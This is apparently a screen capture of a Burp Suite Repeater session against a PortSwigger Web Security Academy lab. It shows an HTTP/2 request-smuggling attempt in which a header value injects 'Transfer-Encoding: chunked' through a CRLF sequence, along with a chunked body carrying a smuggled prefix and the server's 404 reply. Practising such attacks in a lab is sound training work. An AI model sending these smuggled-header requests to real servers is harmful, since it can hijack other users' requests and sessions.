 Send
Cancel
Target: https://0a1000d2039488e3804bb75b00d800d4.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers
that cannot be fully represented using HTTP/1
syntax. You can see full details of the request in the
inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0 \r \n
2 \r \n
3 search=test3 \r \n
4 \r \n
5
Search...
0 matches
Response
Pretty Raw Hex
\n
HTTP/2 404 Not Found
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11
5
6 "Not Found"
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 6
Name Value
:scheme https
:method POST
:path /
:authority 0a1000d2039488e3804bb75b00d800...
cookie session=MymYcTyskuyePyiQBQ83...
foo bar\r\nTransfer-Encoding: chunked
Response headers 3
Name Value
Content-Type application/json; charset=utf-8
X-Frame-Options SAMEORIGIN
Content-Length 11
Done
131 bytes | 324 millis